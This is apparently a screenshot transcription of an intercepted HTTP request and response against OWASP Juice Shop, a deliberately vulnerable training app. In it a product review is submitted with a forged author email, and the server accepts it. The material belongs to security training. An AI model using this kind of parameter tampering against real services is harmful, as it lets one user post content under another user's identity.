 Request
Pretty Raw \n Actions
1 PUT /rest/products/1/reviews HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjMsInVzZXJuYW1lIjoiIiwiZW1
8 Content-Type: application/json
9 Content-Length: 61
10 Origin: http://juice-shop.herokuapp.com
11 Connection: close
12 Referer: http://juice-shop.herokuapp.com/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=Bax0azsZUoHNhzTpfoSxuBikSqVfP8SWPu5M
14
15 {
"message":"indeed, quite nice",
"author":"weakuser@test.com"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 19
10 Etag: W/"13-7VZO8KTPonIRADi0KwrrIwu705o"
11 Vary: Accept-Encoding
12 Date: Mon, 14 Dec 2020 21:05:37 GMT
13 Via: 1.1 vegur
14
15 {
"staus":"success"
}